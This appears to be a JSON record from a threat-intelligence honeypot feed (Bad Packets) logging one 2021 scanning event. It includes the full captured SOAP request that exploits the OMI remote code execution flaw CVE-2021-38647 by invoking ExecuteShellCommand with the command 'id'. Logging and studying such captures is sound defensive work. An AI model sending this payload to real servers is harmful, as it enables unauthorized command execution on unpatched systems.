 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id": "60b267d7227f1bdc48f0dd5f06fef7dd31addd5b16563399b9a2c5f33b048cc7",
8 "source_ip_address": "45.146.164.110",
9 "country": "RU",
10 "user_agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36",
11 "payload": "POST /wsman HTTP/1.1",
12 "post_data": "\"<s:Envelope xmlns:s=\\x22http://www.w3.org/2003/05/soap-envelope\\x22
xmlns:a=\\x22http://schemas.xmlsoap.org/ws/2004/08/addressing\\x22 xmlns:h=\\x22http://schemas.microsoft.com/wbem/wsman/1/windows/shell\\x22
xmlns:n=\\x22http://schemas.xmlsoap.org/ws/2004/09/enumeration\\x22 xmlns:p=\\x22http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd\\x22
xmlns:w=\\x22http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd\\x22 xmlns:xsi=\\x22http://www.w3.org/2001/XMLSchema\\x22>\\x0A <s:Header>\\x0A
<a:To>HTTP://192.168.1.1:5986/wsman/</a:To>\\x0A <w:ResourceURI
s:mustUnderstand=\\x22true\\x22>http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem</w:ResourceURI>\\x0A
<a:ReplyTo>\\x0A <a:Address
s:mustUnderstand=\\x22true\\x22>http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address>\\x0A </a:ReplyTo>\\x0A
<a:Action>http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem/ExecuteShellCommand</a:Action>\\x0A <w:MaxEnvelopeSize
s:mustUnderstand=\\x22true\\x22>102400</w:MaxEnvelopeSize>\\x0A <a:MessageID>uuid:0AB58087-C2C3-0005-0000-
000000010000</a:MessageID>\\x0A <w:OperationTimeout>PT1M30S</w:OperationTimeout>\\x0A <w:Locale xml:lang=\\x22en-us\\x22
s:mustUnderstand=\\x22false\\x22 />\\x0A <p:DataLocale xml:lang=\\x22en-us\\x22 s:mustUnderstand=\\x22false\\x22 />\\x0A
<w:OptionSet s:mustUnderstand=\\x22true\\x22 />\\x0A <w:SelectorSet>\\x0A <w:Selector
Name=\\x22__cimnamespace\\x22>root/scx</w:Selector>\\x0A </w:SelectorSet>\\x0A </s:Header>\\x0A <s:Body>\\x0A
<p:ExecuteShellCommand_INPUT xmlns:p=\\x22http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem\\x22>\\x0A
<p:command>id</p:command>\\x0A <p:timeout>0</p:timeout>\\x0A </p:ExecuteShellCommand_INPUT>\\x0A
</s:Body>\\x0A</s:Envelope>\\x0A\"",
13 "target_port": 5986,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2021-38647",
18 "category": "Platform",
19 "description": "Open Management Infrastructure RCE"
20 }
21 ],
22 "event_count": 1,
23 "first_seen": "2021-09-17T04:10:24Z",
24 "last_seen": "2021-09-17T04:10:24Z"
25 }
26 ]
27 }
BAD
PACKETS